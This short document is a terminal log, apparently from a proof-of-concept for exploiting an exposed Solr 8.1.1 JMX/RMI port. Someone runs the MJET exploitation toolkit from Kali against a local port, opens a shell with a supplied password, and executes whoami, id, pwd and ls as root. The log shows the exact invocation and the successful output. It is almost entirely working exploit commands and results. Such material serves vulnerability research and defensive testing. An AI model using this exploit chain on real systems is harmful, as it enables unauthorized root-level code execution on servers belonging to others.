 root@kali:/opt/mjet# java -jar jython-standalone-2.7.0.jar mjet.py 127.0.0.1 18983 shell super_secret
MJET - MOGWAI LABS JMX Exploitation Toolkit
===========================================
[+] Connecting to: service:jmx:rmi:///jndi/rmi://127.0.0.1:18983/jmxrmi
[+] Connected: rmi://127.0.0.1  21
[+] Use command 'exit_shell' to exit the shell
>>> whoami
[+] Loaded de.mogwailabs.MogwaiLabsMJET.MogwaiLabsPayload
[+] Executing command: whoami
root
>>> id
[+] Loaded de.mogwailabs.MogwaiLabsMJET.MogwaiLabsPayload
[+] Executing command: id
uid=0(root) gid=0(root) groups=0(root)
>>> pwd
[+] Loaded de.mogwailabs.MogwaiLabsMJET.MogwaiLabsPayload
[+] Executing command: pwd
/opt/solr-8.1.1/server
>>> ls
[+] Loaded de.mogwailabs.MogwaiLabsMJET.MogwaiLabsPayload
[+] Executing command: ls
contexts
etc
lib
logs
modules
README.txt
resources
scripts
solr
solr-webapp
start.jar
>>>